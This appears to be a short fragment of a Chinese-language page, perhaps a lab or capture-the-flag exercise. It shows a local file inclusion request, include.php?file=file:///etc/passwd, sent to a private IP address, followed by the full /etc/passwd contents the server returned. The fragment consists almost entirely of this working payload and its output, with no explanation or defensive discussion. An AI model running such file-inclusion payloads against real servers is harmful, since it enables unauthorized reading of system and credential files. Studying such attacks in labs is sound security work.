 Submit
http://172.250.250.14/include.php?file=file:///etc/passwd 的快照如下：
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false